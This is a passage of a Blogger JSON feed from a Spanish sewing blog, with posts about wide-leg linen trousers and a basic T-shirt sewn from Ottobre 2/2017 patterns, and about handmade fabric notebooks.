Geométrico"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCUllqz6YjVbW2K2rq0wKsG1kHsgJKM0f47CzgXN8xF6GAQxXGCRK1u5DkFeOEvYmLtmBd7y6Zo2DeP8Op3W6PY_l4xCL3gOcx5rWmvJEoLb4jodixE6z6B0IQl59OtFZYaKDh5sJhx8A\/s72-c\/wide+leg+geometrico.jpg","height":"72","width":"72"},"thr$total":{"$t":"20"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-3707159663700912938"},"published":{"$t":"2017-08-24T11:25:00.002+02:00"},"updated":{"$t":"2017-08-24T11:25:36.348+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ottobre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pantalones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RUMS"}],"title":{"type":"text","$t":"Wide Leg Lino"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EWide Leg\u003C\/b\u003E, pantalones anchos de la \u003Ca href=\"https:\/\/fansdeottobre.blogspot.com.es\/2017\/02\/22017.html#.WZ6Z0ihJaUk\"\u003EOttobre 2\/2017\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsTuo3D3eWXQYKfY1VxFWpIkz4QgDEEQqWBGbbQAy5siPaEol_y40DOmWqu9EZPylegX38-hb1sGcfLyWdsmEOSLtTLDZnevTkCb2QQ9TVhmOw7HqoOa6MKynbfIOvOBk76NJyCK4L2oc\/s1600\/wide+leg.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1317\" data-original-width=\"1290\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsTuo3D3eWXQYKfY1VxFWpIkz4QgDEEQqWBGbbQAy5siPaEol_y40DOmWqu9EZPylegX38-hb1sGcfLyWdsmEOSLtTLDZnevTkCb2QQ9TVhmOw7HqoOa6MKynbfIOvOBk76NJyCK4L2oc\/s640\/wide+leg.jpg\" width=\"626\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCon lino azul de Cal Joan, una tela preciosa, con un tacto espectacular y en un color precioso.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxeUZSXwxpNkjFTXpccKHHP3Pw82NIjDQuPzcpAQEMPDh2D46QMBj62VnlziDeKC879rj26vtZrO3_Rf3ZED-IT6Eo_26uqWZin7D83duXq6-UF-P4MOaTA4YSQVESaHaPYCluhNyk4VY\/s1600\/pantalones+wide+leg.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1003\" data-original-width=\"1600\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxeUZSXwxpNkjFTXpccKHHP3Pw82NIjDQuPzcpAQEMPDh2D46QMBj62VnlziDeKC879rj26vtZrO3_Rf3ZED-IT6Eo_26uqWZin7D83duXq6-UF-P4MOaTA4YSQVESaHaPYCluhNyk4VY\/s400\/pantalones+wide+leg.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEn talla 34, con 4 cm menos de arriba (tienen la cintura muy arriba) y con un bajo curioso...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg2GJpqNUnx0VC1wmhQuGfOgwZ35djPAHYLq-vBkWFZH8SDTkQXroCHL8xUbYqiUaQtR-msJRwZJiNnWQ0Ly1Ye4XZqovQvE3gTqVST2txjroL-5kiYh62TK6eCEXL3PePYXT5mWLN2Sk\/s1600\/wide+leg2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1386\" data-original-width=\"1451\" height=\"381\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg2GJpqNUnx0VC1wmhQuGfOgwZ35djPAHYLq-vBkWFZH8SDTkQXroCHL8xUbYqiUaQtR-msJRwZJiNnWQ0Ly1Ye4XZqovQvE3gTqVST2txjroL-5kiYh62TK6eCEXL3PePYXT5mWLN2Sk\/s400\/wide+leg2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPorque los hice con solo un metro de tela, y no llegaba!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSS3S4DbZQALWPkNo1Y5P44fJn_tM5rbHABrcu6g11nUWhqJAOCyHC7PIeD3v3PI51l7FuCwUqvCdAyWKz0GwDuVbQf4v217Z2_yX_Za_2PXlh-uh5As0mu9Ph9TnuIcwVve2ZqUpP3Sc\/s1600\/wide+leg3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1300\" data-original-width=\"1600\" height=\"323\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSS3S4DbZQALWPkNo1Y5P44fJn_tM5rbHABrcu6g11nUWhqJAOCyHC7PIeD3v3PI51l7FuCwUqvCdAyWKz0GwDuVbQf4v217Z2_yX_Za_2PXlh-uh5As0mu9Ph9TnuIcwVve2ZqUpP3Sc\/s400\/wide+leg3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAsí que con los retalitos que sobraban conseguí hacer un bajo para añadir, que quedaron cortos...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLLqTs2zNHFi4Q_y9r10FmHkRM0HE42wngqFEIf8Ypo_V6Nc3z8fYjMy1PQoIDDtfjAiGpk4g1MnMPxzVx56ysohFNbtb28rMwHrt_jfhBA9Ccq5Ptve1PUbD2fsx_gU9tx4wr-9r7sKw\/s1600\/wide+leg4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1394\" data-original-width=\"1448\" height=\"385\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLLqTs2zNHFi4Q_y9r10FmHkRM0HE42wngqFEIf8Ypo_V6Nc3z8fYjMy1PQoIDDtfjAiGpk4g1MnMPxzVx56ysohFNbtb28rMwHrt_jfhBA9Ccq5Ptve1PUbD2fsx_gU9tx4wr-9r7sKw\/s400\/wide+leg4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nPronto veréis otra versión, ya son mi patrón ideal de pantalón anchito!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"http:\/\/www.kiwakawaii.com\/2015\/09\/classic-or-modern.html\"\u003ECamiseta: Classic or Modern\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"http:\/\/rumsespana.blogspot.com.es\/\"\u003ERums\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/fansdeottobre.blogspot.com.es\/2017\/02\/22017.html#.WZ6Z0ihJaUk\"\u003EFans de Ottobre\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/uvedeveronica.blogspot.com.es\/\"\u003EFotografía: uVe\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/3707159663700912938\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2017\/08\/wide-leg-lino.html#comment-form","title":"11 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/3707159663700912938"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/3707159663700912938"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2017\/08\/wide-leg-lino.html","title":"Wide Leg Lino"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsTuo3D3eWXQYKfY1VxFWpIkz4QgDEEQqWBGbbQAy5siPaEol_y40DOmWqu9EZPylegX38-hb1sGcfLyWdsmEOSLtTLDZnevTkCb2QQ9TVhmOw7HqoOa6MKynbfIOvOBk76NJyCK4L2oc\/s72-c\/wide+leg.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-2326025729746126894"},"published":{"$t":"2017-08-17T11:21:00.004+02:00"},"updated":{"$t":"2017-08-17T11:21:51.036+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"camiseta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fans de ottobre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ottobre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RUMS"}],"title":{"type":"text","$t":"Statement"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNskvOP7mIka1RFtFiiYkAmbUwa-qht3O8wMAZaDKa9Osiq1vSFVl7i_ZKx0n1VHRXlVdoo-2Gf-pCDLMiL-V1-TU6C1tSETanD2OS_11NYn49XQmt4d3VfLdJBwY9eTOwHl7YJ5WMsv4\/s1600\/statement.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"821\" data-original-width=\"1600\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNskvOP7mIka1RFtFiiYkAmbUwa-qht3O8wMAZaDKa9Osiq1vSFVl7i_ZKx0n1VHRXlVdoo-2Gf-pCDLMiL-V1-TU6C1tSETanD2OS_11NYn49XQmt4d3VfLdJBwY9eTOwHl7YJ5WMsv4\/s640\/statement.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNo estoy cosiendo mucho precisamente este verano... pero sí estoy preparando algo, algo gordo, algo bonito y con tanta ilusión que no duermo por las noches (literalmente).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbNMfjUBf1KhwzMf-jji3w_BxkoP5AwmxiDN8YkqNCLSf9J8N0ZN7vMkmU4Q6bJPb7yID2OU08i9JQPzejv_E6HBB-rWVAiHjlpfTb_cmO2ZoCCH92x1JfQki4ElZEMA16V78JX7TZdmQ\/s1600\/statement2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1263\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbNMfjUBf1KhwzMf-jji3w_BxkoP5AwmxiDN8YkqNCLSf9J8N0ZN7vMkmU4Q6bJPb7yID2OU08i9JQPzejv_E6HBB-rWVAiHjlpfTb_cmO2ZoCCH92x1JfQki4ElZEMA16V78JX7TZdmQ\/s400\/statement2.jpg\" width=\"315\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSi que me he dado una semana de descanso, de desconexión total (por suerte no había WiFi así no había tentación de seguir trabajando), y me he ido, como siempre, a las montañas, esta vez a Cantabria (las fotos en los Picos de Europa), un lugar maravilloso que os recomiendo totalmente si no habéis visitado nunca.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSV4HFqK5dymFC3OFOv3bvjKHctkSp2-1du4n6vWOzHOSVPa40u-Oze1XohVXHRrWgvhztV_VAPYkL55od1xPO7COlwOK7Tnh-tY6OOafT0ox1bg83SYf_WovuntruOxpQh8LIdqfdKC0\/s1600\/statement3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1305\" data-original-width=\"1600\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSV4HFqK5dymFC3OFOv3bvjKHctkSp2-1du4n6vWOzHOSVPa40u-Oze1XohVXHRrWgvhztV_VAPYkL55od1xPO7COlwOK7Tnh-tY6OOafT0ox1bg83SYf_WovuntruOxpQh8LIdqfdKC0\/s400\/statement3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nPara la escapada, conseguí alejarme un poco del ordenador y coserme una camiseta para poder estrenar allí. La tenía pendiente desde que salió la Ottobre 2\/2017, el modelo 1, \u003Cb\u003EStatement\u003C\/b\u003E, una camiseta básica, sencilla, cómoda, de las de coserte en un ratito para quitarte el mono de máquina y lucir pronto.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDSrQROgUDf79eWdNdgLbJK8f6Cv4pghVz-Ewwtx0-vjg5RQPf-JonHwh_vA6l6MI4qIZLV4_KuLdR9zerg3w6ebteU4u3_wnALcEy-WI4YUhWJdv7bkvOPWXmD_UcOOPec6CKityhQco\/s1600\/statement4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1479\" data-original-width=\"1448\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDSrQROgUDf79eWdNdgLbJK8f6Cv4pghVz-Ewwtx0-vjg5RQPf-JonHwh_vA6l6MI4qIZLV4_KuLdR9zerg3w6ebteU4u3_wnALcEy-WI4YUhWJdv7bkvOPWXmD_UcOOPec6CKityhQco\/s400\/statement4.jpg\" width=\"391\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSin modificar nada del patrón aunque sin añadir las mangas. Rematada con puño en cuello y sisas. En talla 34 y con tela preciosa de \u003Ca href=\"http:\/\/www.caljoan.com\/\"\u003ECal Joan\u003C\/a\u003E. Ya veis que no hay mucho más que contar, es un básico sin misterio alguno.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVyD2oKQmO2l8kuLs05I7evogeyr0D9h5cNlee3cySFSb6sFOQlJLg-kGjKJ9zqrfUIruJTU3zz7i-Ltn4zmfNWbPuq0jZWZ_YMgwAfLQj16UbB0z8NQ-Vejq4bNoice2zwLxUX_z41Fg\/s1600\/statement5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1094\" data-original-width=\"1600\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVyD2oKQmO2l8kuLs05I7evogeyr0D9h5cNlee3cySFSb6sFOQlJLg-kGjKJ9zqrfUIruJTU3zz7i-Ltn4zmfNWbPuq0jZWZ_YMgwAfLQj16UbB0z8NQ-Vejq4bNoice2zwLxUX_z41Fg\/s400\/statement5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLa escapada ha ido genial, he desconectado, he pisado montaña, playa, he dormido bajo las estrellas y recargado pilas para seguir con el proyecto que, espero que os guste!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOynBb4jU1yATu3TcmbCln3dgOVgfRaxsFPNFHyC8bgQHFAc88pcJ_JXyrmM1Avh9saVBLnGf68cIw8ktXIJ0xc2gPITJ7LjW__mQJ90aKgcA7gLYwv0nu_YG0AcdQM9R352tt2ea5YjQ\/s1600\/statement6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1152\" data-original-width=\"1600\" height=\"287\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOynBb4jU1yATu3TcmbCln3dgOVgfRaxsFPNFHyC8bgQHFAc88pcJ_JXyrmM1Avh9saVBLnGf68cIw8ktXIJ0xc2gPITJ7LjW__mQJ90aKgcA7gLYwv0nu_YG0AcdQM9R352tt2ea5YjQ\/s400\/statement6.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/fansdeottobre.blogspot.com.es\/2017\/02\/22017.html#.WZVfHFFJaUk\"\u003EFans de Ottobre\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/rumsespana.blogspot.com.es\/2017\/08\/rums-espana-3317.html\"\u003ERums España\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/2326025729746126894\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2017\/08\/statement.html#comment-form","title":"15 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/2326025729746126894"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/2326025729746126894"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2017\/08\/statement.html","title":"Statement"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNskvOP7mIka1RFtFiiYkAmbUwa-qht3O8wMAZaDKa9Osiq1vSFVl7i_ZKx0n1VHRXlVdoo-2Gf-pCDLMiL-V1-TU6C1tSETanD2OS_11NYn49XQmt4d3VfLdJBwY9eTOwHl7YJ5WMsv4\/s72-c\/statement.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-2432354088264081815"},"published":{"$t":"2017-08-03T09:00:00.000+02:00"},"updated":{"$t":"2017-08-03T09:00:25.567+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cuadernos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"libretas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manualidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"regalo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RUMS"}],"title":{"type":"text","$t":"Cuadernos de tela handmade"},"content":{"type":"html","$t":"Lo confieso: soy adicta a los artículos de papelería... entre mis preferidos, las \u003Cb\u003Elibretas\u003C\/b\u003E! Por mucha tecnología que haya hoy día a nuestro alcance, a mi que nadie me prive del placer de escribir a mano en un cuaderno. Si éste además puede ser bonito y artesanal, la actividad se convierte en una delicia para todos los sentidos.\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSyh7mY41blqv_kNLXqkBRVbPfziCfMtCbfkb3y_sgAj5VW9TmW8D2YJWHbBichUVVcmzf0fFA2pFyv_Qd6OdIaULUyOallqsWGqcHBE9OeGdZLeyqCO_qTK5Fi4IL7S4PYQg6Cs2y6Us\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1169\" data-original-width=\"1600\" height=\"466\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSyh7mY41blqv_kNLXqkBRVbPfziCfMtCbfkb3y_sgAj5VW9TmW8D2YJWHbBichUVVcmzf0fFA2pFyv_Qd6OdIaULUyOallqsWGqcHBE9OeGdZLeyqCO_qTK5Fi4IL7S4PYQg6Cs2y6Us\/s640\/1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;\u003Cbr \/\u003E\n\u0026nbsp;En el bolso siempre llevo mi agenda (\u003Ca href=\"http:\/\/www.kiwakawaii.com\/2016\/09\/personalizando-al-100.html\"\u003Ever aquí la última que hice\u003C\/a\u003E), pero no está de más llevar también un cuaderno para apuntar aquellas ideas que van apareciendo por mi cabecita que no descansa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHfLg22ffFkSzAOl0SVDdmmuGfwqAgk2PJteE4D_7lSCU-qyZyQDW90h57f-LnHtvAXk6n9csx6nOEYAD1ZHGrw_7hSC43_6h3Z1azCj1tfl170Vs-eIRQNBfVH7ZvKMqKKR0UpxinbGg\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1185\" data-original-width=\"1600\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHfLg22ffFkSzAOl0SVDdmmuGfwqAgk2PJteE4D_7lSCU-qyZyQDW90h57f-LnHtvAXk6n9csx6nOEYAD1ZHGrw_7hSC43_6h3Z1azCj1tfl170Vs-eIRQNBfVH7ZvKMqKKR0UpxinbGg\/s400\/2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAsí que hice esta serie de 4 cuadernos de tela, tamaño \"bolso\" (son A6), con las tapas rígidas y cien hojas interiores, ¡caben muchas ideas!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0UsKcNTRfE6yv4fMYVMnr4J_cvYQWBx6nq0iSflyKdGGe1yT8_O07LXJZZy7Vx-xHGTF_fl4DuU6KehdDszftd8c_3PKBeHDYPskJ8_Xwtp-rogqDEikp43-6_opl-HLKWrjBw9JMTsM\/s1600\/7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"817\" data-original-width=\"1600\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0UsKcNTRfE6yv4fMYVMnr4J_cvYQWBx6nq0iSflyKdGGe1yT8_O07LXJZZy7Vx-xHGTF_fl4DuU6KehdDszftd8c_3PKBeHDYPskJ8_Xwtp-rogqDEikp43-6_opl-HLKWrjBw9JMTsM\/s400\/7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nCon telas bonitas da gusto ver estos preciosos cuadernos (¿está muy feo que lo diga yo?)\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQgSbgFdKfj6MjgY3Ar7zwJ3qWA_LMnSh6c7A7WX5pIcisGbRK7KA7DYFOCQ1qUoMx1GnqCZH2DfYktp6Y4K70QX1nDnJaeQyzaxDM3xRSUg829f7eBbuu2VX4pcA8BSPQRVgXRUj0rIM\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1155\" data-original-width=\"1600\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQgSbgFdKfj6MjgY3Ar7zwJ3qWA_LMnSh6c7A7WX5pIcisGbRK7KA7DYFOCQ1qUoMx1GnqCZH2DfYktp6Y4K70QX1nDnJaeQyzaxDM3xRSUg829f7eBbuu2VX4pcA8BSPQRVgXRUj0rIM\/s400\/3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nDelicioso color natural en el interior de las tapas, me encanta el toque rústico que ofrece este papel.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnshKuW7Niw2B3GPZUPJTIZpHMlnug9G9A4I1z-wQ1oOTkWtXXgMXA3mBVM9-kq9eHQ4B8ikHvq9EG6rB1w8JG46NTUeIORTvB1iFYCdD425kpFaFxzy8dA2zorc1GcXJXUViWk6it-x0\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"886\" data-original-width=\"1577\" height=\"223\" 